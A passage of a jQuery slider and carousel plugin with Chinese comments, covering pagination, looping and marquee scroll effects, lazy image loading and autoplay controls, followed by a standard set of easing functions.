                        function () { clearTimeout(rtnST); }, // 鼠标在导航上不返回默认状态
                        function () { rtnST = setTimeout(resetOn, delayTime); } //鼠标离开返回默认状态
                    );
                }
                return; // 强制结束
            }


            //处理分页
            if (navObjSize == 0) { // 如果没有导航子元素
                navObjSize = conBoxSize; //则让导航子元素数量等于内容层元素数量，用于只有左右按钮切换的情况
            };


            // 检测是否是无缝滚动
            if (isMarq) {
                navObjSize = 2; // 让导航子元素数量等于2
            };


            // 自动分页处理，定义导航数量
            if (autoPage) {
                // 如果内容数量大于可视数量
                if (conBoxSize >= vis) {
                    // 并且effect为左上循环
                    if (effect == "leftLoop" || effect == "topLoop") {
                        // 导航数量 = 如果内容数量和滚动数量不是整倍数关系，则取它们相除+1，否则取它们相除数
                        navObjSize = conBoxSize % scroll != 0 ? (conBoxSize / scroll ^ 0) + 1 : conBoxSize / scroll;
                    } else if (effect == "doubleLeft" || effect == "doubleLeftLoop" || effect == "doubleTop" || effect == "doubleTopLoop") {
                        navObjSize = conBoxSize % vis != 0 ? (conBoxSize / vis ^ 0) : conBoxSize / vis;
                        navObjSize = navObjSize % scroll != 0 ? (navObjSize / scroll ^ 0) + 1 : navObjSize / navObjSize;
                        console.log(navObjSize);
                    }
                    // 如果不是左上循环
                    else {

                        var tempS = conBoxSize - vis; // 获取可视范围外的内容数量
                        // 如果tempS除以滚动数量不是整倍数关系，则取它们相除+1，否则取它们相除数
                        navObjSize = 1 + parseInt(tempS % scroll != 0 ? (tempS / scroll + 1) : (tempS / scroll));

                        // 导航数量最少为1，这个条件好像没什么意义
                        if (navObjSize <= 0) navObjSize = 1;
                    }
                }
                else { navObjSize = 1 }// 否则导航数量为1

                // 清空导航
                navObj.html("");

                // 创建一个空字符串，用来字符串拼接用
                var str = "";

                // 如果自动分页为true
                if (opts.autoPage == true || opts.autoPage == "true") {
                    for (var i = 0; i < navObjSize; i++) {
                        str += "<li>" + (i + 1) + "</li>" // 拼接以数字自增的导航元素
                    }
                } else { // 否则替换传递的$符改成数字自增，只不过这样可以支持自定义标签
                    for (var i = 0; i < navObjSize; i++) {
                        str += opts.autoPage.replace("$", (i + 1)); //
                    }
                }
                // 填充导航
                navObj.html(str);
                var navObj = navObj.children(); //自动分页模式下，用于重置导航子元素
            }

            // 遍历包裹层子元素，添加不同的left值
            var conBoxSon = function (content) {
                var con = content.children(); // 内容元素
                var con_len = con.length, con_nLen = con_len - vis * lines; // 内容总长度和超出的内容长度
                var more_cloumn = Math.ceil(con_len / lines) - vis; // 计算超出的内容列数
                var oldIndex = oldTop = 0; // 可视范围内的index和top值
                var newIndex = newtop = 0; // 可视范围外的index和top值
                var onIndex = 1;

                for (var i = 0; i < con.length; i++) {

                    // 计算可视内容区的元素位置
                    if (i < vis * lines) {
                        i % vis == 0 ? oldIndex = 0 : oldIndex;
                        i % vis == 0 && i >= vis ? oldTop++ : oldTop;
                        con.eq(i).css({ "left": oldIndex * slideW, "top": oldTop * slideH, "z-index": 1 });
                        oldIndex++;
                    }
                    // 如果有多出的内容
                    else {
                        // 如果剩余内容大于总行数
                        if (con_nLen > lines) {
                            // 如果当前索引是超出列数值的整倍数，说明这是每一行的结尾
                            if (onIndex % more_cloumn == 0) {
                                con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                                newIndex = 0;
                                newtop++;
                            }
                            else {
                                con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                                newIndex++;
                            }
                            onIndex++;
                        }
                        // 否则将只剩一列了，newIndex=0，newTop自增
                        else {
                            newIndex = 0;
                            con.eq(i).css({ "left": (newIndex + vis) * slideW, "top": newtop * slideH });
                            newtop++;
                        }
                    }
                }
                return _moreCloumn = more_cloumn;
            }


            //当内容个数少于可视个数，不执行效果！！！
            if (conBoxSize >= vis) {
                conBox.children().each(function () { //取最大值
                    if ($(this).width() > selfW) {
                        selfW = $(this).width(); // selfW等于内容元素的宽度
                        slideW = $(this).outerWidth(true);  // slide宽度等于第一个匹配元素的外部宽度，包含margin值
                    }
                    if ($(this).height() > selfH) {
                        selfH = $(this).height(); // selfW等于内容元素的高度
                        slideH = $(this).outerHeight(true); // slide高度等于第一个匹配元素的外部宽度，包含margin值
                    }
                });

                var _chr = conBox.children(); // 获取内容的后代元素

                // 克隆元素
                var cloneEle = function () {
                    for (var i = 0; i < vis; i++) {
                        _chr.eq(i).clone().addClass("clone").appendTo(conBox); //克隆内容元素vis份，添加到容器末尾
                    }
                    for (var i = 0; i < cloneNum; i++) {
                        _chr.eq(conBoxSize - i - 1).clone().addClass("clone").prependTo(conBox); // 克隆内容元素cloneNum份，添加到容器开头
                    }
                }

                // 为不同切换效果，添加不同的样式和元素
                switch (effect) {

                    // fold和fade切换效果一样，给父层添加相对定位样式，子层通过改变左右定位值，结合jq动画来实现渐显效果
                    case "fold":
                        conBox.css({ "position": "relative", "width": slideW, "height": slideH }).children().css({ "position": "absolute", "width": selfW, "left": 0, "top": 0, "display": "none" });
                        break;

                    // 高度为可视个数和滚动距离的乘积
                    // 每次滚动距离为 当前索引值与滚动个数、滚动距离的乘积
                    case "top":
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>').css({ "top": -(index * scroll) * slideH, "position": "relative", "padding": "0", "margin": "0" }).children().css({ "height": selfH });
                        break;

                    // 在内容包裹层外创建一个tempWrap层，用以控制宽度和超出隐藏，通过改变neiro包裹层的左右定位值，结合jq动画实现左滚动，滚动的距离跟滚动个数和滚动距离有关，其中slideW是包含margin值得， selfW是子元素自身的宽度。
                    case "left":
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>').css({ "width": conBoxSize * slideW, "left": -(index * scroll) * slideW, "position": "relative", "overflow": "hidden", "padding": "0", "margin": "0" }).children().css({ "float": "left", "width": selfW });
                        break;

                    case "doubleLeft":
                        conBoxSon(conBox);
                        conBox.wrap('<div class="tempWrap" style=" position:relative;overflow:hidden; width:' + vis * slideW + 'px"></div>').css({ "width": conBoxSize * slideW, "height": slideH * lines, "overflow": "hidden", "padding": "0", "margin": "0" }).children().css({ "width": selfW, "position": "absolute" });
                        break;

                    // 在创建tempWrap层之前，对内容元素进行克隆操作，根据可视个数，假如可视个数为3，则内容开头克隆1份，内容末尾克隆3份。
                    // 在内容包裹层外创建一个tempWrap层，用以控制宽度和超出隐藏，通过改变neiro包裹层的左右定位值，结合jq动画实现左滚动，滚动的距离跟滚动个数和滚动距离有关，其中slideW是包含margin值得， selfW是子元素自身的宽度
                    case "leftLoop":
                    case "leftMarquee":
                        cloneEle();
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + vis * slideW + 'px"></div>').css({ "width": (conBoxSize + vis + cloneNum) * slideW, "position": "relative", "overflow": "hidden", "padding": "0", "margin": "0", "left": -(cloneNum + index * scroll) * slideW }).children().css({ "float": "left", "width": selfW });
                        break;

                    // 同上，方向由左改成上
                    case "topLoop":
                    case "topMarquee":
                        cloneEle();
                        conBox.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + vis * slideH + 'px"></div>').css({ "height": (conBoxSize + vis + cloneNum) * slideH, "position": "relative", "padding": "0", "margin": "0", "top": -(cloneNum + index * scroll) * slideH }).children().css({ "height": selfH });
                        break;
                }
            }


            //针对leftLoop、topLoop的滚动个数，返回值为当前滚动的index
            var scrollNum = function (ind) { //
                var _tempCs = ind * scroll;
                if (ind == navObjSize) { // 如果index和导航元素数量一致，那么说明到了内容最后一项
                    _tempCs = conBoxSize; // 让_temCs等于内容的数量
                } else if (ind == -1 && conBoxSize % scroll != 0) { // 如果index为-1，且内容数量和滚动数量不是整倍数
                    _tempCs = -conBoxSize % scroll; // _tempCs 等于内容数量和滚动数量的余数的负值
                }
                return _tempCs; // 返回_tempCs值
            }


            //切换预加载函数，用于传递的默认参数switchLoad:null，要配合程序使用，默认下img的src应该是不存在的，否则就无意义了。
            //以下是基于switchLoad:"_scc"比如这样有自定义属性值时才会执行的函数
            var doSwitchLoad = function (objs) {

                // 图片预加载函数
                var changeImg = function (t) {
                    for (var i = t; i < (vis + t); i++) { // 遍历需要加载的图片，检查是否包含属性"_src"
                        objs.eq(i).find("img[" + sLoad + "]").each(function () {
                            var _this = $(this);
                            _this.attr("src", _this.attr(sLoad)).removeAttr(sLoad); // 然后让src属性等于_src属性值，然后移除_src属性值

                            // 下面针对于有克隆的情况做处理
                            if (conBox.find(".clone")[0]) { //如果存在.clone
                                var chir = conBox.children(); // 重新获取下包裹层的子元素，赋值给变量chir
                                for (var j = 0; j < chir.length; j++) { // 循环chir，遍历所有的图片，检查是否包含属性"_src"
                                    chir.eq(j).find("img[" + sLoad + "]").each(function () {
                                        if ($(this).attr(sLoad) == _this.attr("src")) { // 如果图片的_src属性，和_this前面遍历过的src属性值相同，则
                                            $(this).attr("src", $(this).attr(sLoad)).removeAttr(sLoad); // 那么让src属性等于_src属性值，然后移除_src属性值
                                        }
                                    })
                                }
                            }
                        })
                    }
                }

                switch (effect) {
                    case "fade": case "fold": case "top": case "left": case "slideDown":
                        changeImg(index * scroll); // 不克隆的情况，修改的是当前索引，将_src的图片地址加载到src上去，实现图片预加载。

                        break;
                    case "leftLoop": case "topLoop":
                        changeImg(cloneNum + scrollNum(_ind)); // 克隆的情况，基于克隆的数量和返回的索引值之和，获得的新索引对图片预计载。
                        break;

                    case "leftMarquee": case "topMarquee":
                        var curS = effect == "leftMarquee" ? conBox.css("left").replace("px", "") : conBox.css("top").replace("px", "");
                        var slideT = effect == "leftMarquee" ? slideW : slideH;
                        var mNum = cloneNum;

                        if (curS % slideT != 0) { // 如果left/top值和滚动的距离不是整倍数，那就取两者相除的绝对值
                            var curP = Math.abs(curS / slideT ^ 0);
                            if (index == 1) { // 如果index为1，那么mNum数量等于克隆数+curP数
                                mNum = cloneNum + curP;
                            } else {
                                mNum = cloneNum + curP - 1; // 否则还是等于cloneNum+curP-1
                            }
                        }
                        changeImg(mNum);
                        break;
                }
            }//doSwitchLoad end


            //效果函数
            var doPlay = function (init) {

                // 当前页状态不触发效果
                if (defaultPlay && oldIndex == index && !init && !isMarq) return;

                //处理无缝滚动页码
                if (isMarq) {
                    if (index >= 1) { index = 1; }
                    else if (index <= 0) { index = 0; }
                } else {
                    _ind = index;
                    if (index >= navObjSize) { index = 0; } //如果index大于等于导航数量了，让其等于0，从头开始
                    else if (index < 0) { index = navObjSize - 1; } //如果index小于0，让其等于navObjSize-1，也就是从最后开始
                }

                doStartFun(); // 执行StartFun函数，在切换之前执行的函数

                //处理切换预加载
                if (sLoad != null) {
                    doSwitchLoad(conBox.children()); // 将内容元素传递，遍历内容的所有图片
                }

                //处理targetCell
                if (tarObj[0]) { // 如果tarObj内容存在
                    _tar = tarObj.eq(index); // 获取tarObj当前索引
                    if (sLoad != null) { doSwitchLoad(tarObj) } // 将tarObj传递处理预加载图片
                    if (effect == "slideDown") { // 如果是slideDown下拉效果
                        tarObj.not(_tar).stop(true, true).slideUp(delayTime); // 除当前索引外的所有tarObj元素上拉隐藏
                        // 当前索引tarObj元素下拉展开，如果conBox内容不存在，执行endFun函数，切换之后执行的函数
                        _tar.slideDown(delayTime, easing, function () { if (!conBox[0]) doEndFun() });
                    }
                    else { // 否则以渐显的方式进行处理
                        tarObj.not(_tar).stop(true, true).hide();
                        _tar.animate({ opacity: "show" }, delayTime, function () { if (!conBox[0]) doEndFun() });
                    }
                }

                //当内容个数少于可视个数，不执行效果
                if (conBoxSize >= vis) {
                    switch (effect) {
                        case "fade": // 每次执行先给所有子元素停止动画，再给当前索引的添加功动画，默认是添加display:none
                            conBox.children().stop(true, true).eq(index).animate({ opacity: "show" }, delayTime, easing, function () { doEndFun() }).siblings().hide();
                            break;

                        case "fold": // 同上
                            conBox.children().stop(true, true).eq(index).animate({ opacity: "show" }, delayTime, easing, function () { doEndFun() }).siblings().animate({ opacity: "hide" }, delayTime, easing);
                            break;

                        case "top": // 每次执行先清除动画，然用动画进行位移
                            conBox.stop(true, false).animate({ "top": -index * scroll * slideH }, delayTime, easing, function () { doEndFun() });
                            break;

                        case "left": // 每次执行先清除动画，然用动画进行位移
                            conBox.stop(true, false).animate({ "left": -index * scroll * slideW }, delayTime, easing, function () { doEndFun() });
                            break;

                        case "doubleLeft":
                            var nIndex = index;
                            var conNum = conBox.children().length;
                            var con_nLen = conNum - vis * lines;
                            if (nIndex != oIndex) {
                                conBox.children().each(function (index) {
                                    var _this = $(this);
                                    var slideCur = Number(_this.css("left").replace("px", ""));
                                    // 如果nIndex > oIndex ，那么向左滚动
                                    if (nIndex > oIndex) {
                                        _this.stop(true, false).animate({ "left": slideCur - slideW * scroll * (nIndex - oIndex) });
                                    } else {
                                        _this.stop(true, false).animate({ "left": slideCur + slideW * scroll * (oIndex - nIndex) });
                                    }
                                });
                            }
                            oIndex = nIndex;
                            break;

                        case "leftLoop": // 每次执行先清除动画，然后根据滚动的索引+克隆的数量来进行位移，以保证内容能够正常显示
                            var __ind = _ind;
                            conBox.stop(true, true).animate({ "left": -(scrollNum(_ind) + cloneNum) * slideW }, delayTime, easing, function () {
                                if (__ind <= -1) { conBox.css("left", -(cloneNum + (navObjSize - 1) * scroll) * slideW); }
                                else if (__ind >= navObjSize) { conBox.css("left", -cloneNum * slideW); }
                                doEndFun();
                            });
                            break;//leftLoop end

                        case "topLoop":
                            var __ind = _ind;  // 同上
                            conBox.stop(true, true).animate({ "top": -(scrollNum(_ind) + cloneNum) * slideH }, delayTime, easing, function () {
                                if (__ind <= -1) { conBox.css("top", -(cloneNum + (navObjSize - 1) * scroll) * slideH); } else if (__ind >= navObjSize) { conBox.css("top", -cloneNum * slideH); }
                                doEndFun();
                            });
                            break;//topLoop end

                        case "leftMarquee":
                            // 通过每次++或--left值，配合动画实现无缝滚动效果，只有index=0和index！=0两种情况，不可进行导航直接过渡切换，即使点击导航进行切换，也只是改变该模式下滚动的方向
                            var tempLeft = conBox.css("left").replace("px", "");
                            if (index == 0) {
                                conBox.animate({ "left": ++tempLeft }, 0, function () {
                                    if (conBox.css("left").replace("px", "") >= 0) { conBox.css("left", -conBoxSize * slideW) }
                                });
                            }
                            else {
                                conBox.animate({ "left": --tempLeft }, 0, function () {
                                    if (conBox.css("left").replace("px", "") <= -(conBoxSize + cloneNum) * slideW) { conBox.css("left", -cloneNum * slideW) }
                                });
                            } break;// leftMarquee end

                        case "topMarquee": // 同上
                            var tempTop = conBox.css("top").replace("px", "");
                            if (index == 0) {
                                conBox.animate({ "top": ++tempTop }, 0, function () {
                                    if (conBox.css("top").replace("px", "") >= 0) { conBox.css("top", -conBoxSize * slideH) }
                                });
                            }
                            else {
                                conBox.animate({ "top": --tempTop }, 0, function () {
                                    if (conBox.css("top").replace("px", "") <= -(conBoxSize + cloneNum) * slideH) { conBox.css("top", -cloneNum * slideH) }
                                });
                            }
                            break;
                        // topMarquee end

                    }//switch end
                }

                // 清空所有导航子元素样式名，给当前元素添加样式名
                navObj.removeClass(titOn).eq(index).addClass(titOn);
                oldIndex = index;

                if (!pnLoop) { //pnLoop控制前后按钮是否继续循环
                    nextBtn.removeClass("nextStop");
                    prevBtn.removeClass("prevStop");
                    if (index == 0) {
                        prevBtn.addClass("prevStop");
                    }
                    if (index == navObjSize - 1) {
                        nextBtn.addClass("nextStop");
                    }
                }

                // 分页对象，元素拼接方式 ，num2只支持1-9，因为是直接字符串拼的数字
                if (pageType == "num2") {
                    pageState.html("<span>" + 0 + (index + 1) + "</span>" + "<span>" + "/" + "</span>" + "<span>" + 0 + navObjSize + "</span>");
                } else {
                    pageState.html("<span>" + (index + 1) + "</span>" + "<span>" + "/" + "</span>" + "<span>" + navObjSize + "</span>");
                }
            };// doPlay end


            //初始化执行，也就是默认是否执行一次
            if (defaultPlay) {
                doPlay(true);
            }


            // 是否设置返回默认状态，用于下拉菜单和导航，即默认参数type:"menu"
            if (returnDefault) {
                slider.hover(
                    // mouseover 移除  返回状态函数rtnST
                    function () { clearTimeout(rtnST) },
                    function () {
                        rtnST = setTimeout(function () {
                            index = defaultIndex;
                            if (defaultPlay) { doPlay(); } // 如果设置了默认执行，那还是让它再重新执行一次
                            else {
                                // 如果是下拉菜单/导航slideDown，那么让该导航上拉隐藏起来，然后返回默认状态
                                if (effect == "slideDown") { _tar.slideUp(delayTime, resetOn); }
                                // 其它方式则是渐显方式隐藏，然后返回默认状态
                                else { _tar.animate({ opacity: "hide" }, delayTime, resetOn); }
                            }
                            oldIndex = index; // 索引还原
                        }, 300);
                    });
            }


            ///自动播放函数
            var setInter = function (time) {
                // 是否反向运动，反正运动则index-- ，正向运动的index++，每隔time秒，执行一次，!!是装逼的做法，反反得正。
                inter = setInterval(function () { opp ? index-- : index++; doPlay() }, !!time ? time : interTime);
            }

            // 无缝滚动函数
            var setMarInter = function (time) {
                inter = setInterval(doPlay, !!time ? time : interTime);
            }

            // 处理mouseOverStop函数
            var resetInter = function () {
                // 如果鼠标移到容器层不暂停，自动播放为真，且没有pauseState样式
                if (!mouseOverStop && autoPlay && !playState.hasClass("pauseState")) {
                    clearInterval(inter); setInter();
                }
            } /* 修复 mouseOverStop 和 autoPlay均为false下，点击切换按钮后会自动播放bug */

            // 前后按钮触发
            var nextTrigger = function () {
                if (pnLoop || index != navObjSize - 1) {
                    index++; doPlay();
                    if (!isMarq) {
                        resetInter();
                    }
                }
            }
            var prevTrigger = function () {
                if (pnLoop || index != 0) {
                    index--; doPlay();
                    if (!isMarq) {
                        resetInter();
                    }
                }
            }

            //处理播放/暂停
            var playStateFun = function () {
                clearInterval(inter); // 清除定时器
                isMarq ? setMarInter() : setInter(); // 是无缝滚动则无缝滚动，否则自动播放
                playState.removeClass("pauseState");  // 移除暂停样式
            }
            var pauseStateFun = function () {
                clearInterval(inter); // 清除定时器
                playState.addClass("pauseState");  //添加暂停样式
            }

            //自动播放
            if (autoPlay) {
                if (isMarq) { // 且是无缝滚动
                    opp ? index-- : index++; setMarInter(); // 用opp开关控制正反方向无缝滚动
                    if (mouseOverStop) conBox.hover(pauseStateFun, playStateFun); // 鼠标光标控制播放/暂停
                } else {
                    setInter(); // 否则正常自动播放
                    if (mouseOverStop) slider.hover(pauseStateFun, playStateFun);
                }
            }
            // 如果不是自动播放
            else {
                if (isMarq) { opp ? index-- : index++; }
                playState.addClass("pauseState");
            }


            //暂停按钮
            playState.click(function () {
                playState.hasClass("pauseState") ? playStateFun() : pauseStateFun()
            });

            //titCell事件-mouseover
            if (opts.trigger == "mouseover") {
                navObj.hover(
                    function () {
                        var hoverInd = navObj.index(this); // 鼠标mouseover时的索引
                        mst = setTimeout(function () {
                            index = hoverInd; doPlay(); resetInter();   //
                        }, opts.triggerTime);
                    },
                    function () { clearTimeout(mst) });
            }
            // titCell事件-click
            else {
                navObj.click(function () {
                    index = navObj.index(this); doPlay();
                    resetInter();
                }
                )
            }

            //前后按钮事件
            if (isMarq) {
                nextBtn.mousedown(nextTrigger);
                prevBtn.mousedown(prevTrigger);
                // 无缝滚动，按钮长按10倍加速
                if (pnLoop) {
                    var st;
                    var marDown = function () { st = setTimeout(function () { clearInterval(inter); setMarInter(interTime / 10 ^ 0) }, 150) }
                    var marUp = function () { clearTimeout(st); clearInterval(inter); setMarInter() }
                    nextBtn.mousedown(marDown); nextBtn.mouseup(marUp);
                    prevBtn.mousedown(marDown); prevBtn.mouseup(marUp);
                }

                //前后按钮mouseover事件
                if (opts.trigger == "mouseover") {
                    nextBtn.hover(nextTrigger, function () { });
                    prevBtn.hover(prevTrigger, function () { });
                }
            } else {
                nextBtn.click(nextTrigger);
                prevBtn.click(prevTrigger);
            }


            //检测设备尺寸变化
            //
            if ((opts.vis == "auto" && scroll == 1 && (effect == "left" || effect == "leftLoop")) || ((opts.resize == true || opts.resize == "true") && (effect == "left" || effect == "leftLoop"))) {

                var resizeTimer;

                // 窗口变化执行的函数
                var orientationChange = function () {

                    // 容器的外层宽度设置为auto，要根据屏幕实现响应式，外层必须是auto，然后内层才能够根据外层变化宽度
                    var conParentBox = conBox.parent().width("auto");
                    conBox.children().width(Math.floor(conParentBox.width() / opts.vis));

                    // 获取滚动的宽度  = 子元素的宽度包括margin值
                    slideW = parseInt(conBox.children().outerWidth(true));

                    // 如果是left切换效果
                    if (effect == "left") {
                        conBox.width(slideW * conBoxSize); // 容器的宽度设置为slide切换宽度*内容数量
                        conBox.stop(true, false).animate({ "left": -index * slideW }, 0); // 根据当前索引，设置每次切换的偏移量
                    } else {
                        // 否则 容器的宽度设置为slide切换宽度*内容数量+2
                        conBox.width(slideW * (conBoxSize + cloneNum + vis));
                        conBox.stop(true, false).animate({ "left": -(index + 1) * slideW }, 0); // 根据当前索引，设置每次切换的偏移量
                    }

                }

                // window有变化时，重新执行orientationChange函数
                $(window).resize(function () {

                    clearTimeout(resizeTimer);
                    resizeTimer = setTimeout(orientationChange, 100);

                });
                orientationChange();
            }


        });//each End

    };//slide End

})(jQuery);

jQuery.easing['jswing'] = jQuery.easing['swing']; // jq只有swing和linear2个过渡动画，下面的动画在jq基础上扩展的动画
jQuery.extend(jQuery.easing,
    {
        def: 'easeOutQuad',
        swing: function (x, t, b, c, d) { return jQuery.easing[jQuery.easing.def](x, t, b, c, d); },
        easeInQuad: function (x, t, b, c, d) { return c * (t /= d) * t + b; },
        easeOutQuad: function (x, t, b, c, d) { return -c * (t /= d) * (t - 2) + b },
        easeInOutQuad: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t + b; return -c / 2 * ((--t) * (t - 2) - 1) + b },
        easeInCubic: function (x, t, b, c, d) { return c * (t /= d) * t * t + b },
        easeOutCubic: function (x, t, b, c, d) { return c * ((t = t / d - 1) * t * t + 1) + b },
        easeInOutCubic: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t + b; return c / 2 * ((t -= 2) * t * t + 2) + b },
        easeInQuart: function (x, t, b, c, d) { return c * (t /= d) * t * t * t + b },
        easeOutQuart: function (x, t, b, c, d) { return -c * ((t = t / d - 1) * t * t * t - 1) + b },
        easeInOutQuart: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t * t + b; return -c / 2 * ((t -= 2) * t * t * t - 2) + b },
        easeInQuint: function (x, t, b, c, d) { return c * (t /= d) * t * t * t * t + b },
        easeOutQuint: function (x, t, b, c, d) { return c * ((t = t / d - 1) * t * t * t * t + 1) + b },
        easeInOutQuint: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b; return c / 2 * ((t -= 2) * t * t * t * t + 2) + b },
        easeInSine: function (x, t, b, c, d) { return -c * Math.cos(t / d * (Math.PI / 2)) + c + b },
        easeOutSine: function (x, t, b, c, d) { return c * Math.sin(t / d * (Math.PI / 2)) + b },
        easeInOutSine: function (x, t, b, c, d) { return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b },
        easeInExpo: function (x, t, b, c, d) { return (t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b },
        easeOutExpo: function (x, t, b, c, d) { return (t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b },
        easeInOutExpo: function (x, t, b, c, d) { if (t == 0) return b; if (t == d) return b + c; if ((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b; return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b },
        easeInCirc: function (x, t, b, c, d) { return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b },
        easeOutCirc: function (x, t, b, c, d) { return c * Math.sqrt(1 - (t = t / d - 1) * t) + b },
        easeInOutCirc: function (x, t, b, c, d) { if ((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b; return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b },
        easeInElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d) == 1) return b + c; if (!p) p = d * .3; if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b
        },
        easeOutElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d) == 1) return b + c; if (!p) p = d * .3; if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b
        },
        easeInOutElastic: function (x, t, b, c, d) {
            var s = 1.70158; var p = 0; var a = c; if (t == 0) return b; if ((t /= d / 2) == 2) return b + c; if (!p) p = d * (.3 * 1.5); if (a < Math.abs(c)) { a = c; var s = p / 4; }
            else var s = p / (2 * Math.PI) * Math.asin(c / a); if (t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b; return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b
        },
        easeInBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; return c * (t /= d) * t * ((s + 1) * t - s) + b },
        easeOutBack: function (x, t, b, c, d, s) { if (s == undefined) s = 1.70158; return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b },
        easeInOutBack: function (x, t, b, c, d, s) {
            if (s == undefined) s = 1.70158;
            if ((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b; return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b
        },
        easeInBounce: function (x, t, b, c, d) { return c - jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b },
        easeOutBounce: function (x, t, b, c, d) { if ((t /= d) < (1 / 2.75)) { return c * (7.5625 * t * t) + b; } else if (t < (2 / 2.75)) { return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b; } else if (t < (2.5 / 2.75)) { return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b; } else { return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b; } },
        easeInOutBounce: function (x, t, b, c, d) { if (t < d / 2) return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * .5 + b; return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * .5 + c * .5 + b; }
    });
